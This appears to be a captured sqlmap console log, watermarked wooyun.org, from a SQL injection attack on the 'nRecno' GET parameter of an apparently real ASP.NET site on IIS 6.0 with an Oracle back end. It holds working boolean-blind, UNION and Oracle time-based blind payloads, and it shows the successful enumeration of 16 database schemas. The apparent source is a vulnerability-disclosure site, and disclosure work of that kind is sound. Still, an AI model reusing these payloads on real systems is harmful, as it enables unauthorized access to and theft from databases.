 管理员: C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: nRecno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nbibRecno=900021568&nRecno=493460 AND 9724=9724&Year=2011

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: nbibRecno=900021568&nRecno=493460 UNION ALL SELECT NULL,NULL,NULL,N
ULL,NULL,NULL,CHR(113)||CHR(116)||CHR(102)||CHR(108)||CHR(113)||CHR(117)||CHR(80
)||CHR(69)||CHR(89)||CHR(85)||CHR(114)||CHR(76)||CHR(101)||CHR(77)||CHR(85)||CHR
(113)||CHR(100)||CHR(111)||CHR(115)||CHR(113) FROM DUAL-- &Year=2011

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: nbibRecno=900021568&nRecno=493460 AND 8599=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(122)||CHR(108)||CHR(115)||CHR(103),5)&Year=2011
---
[22:21:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:21:07] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:21:07] [INFO] fetching database (schema) names
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] ILAS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org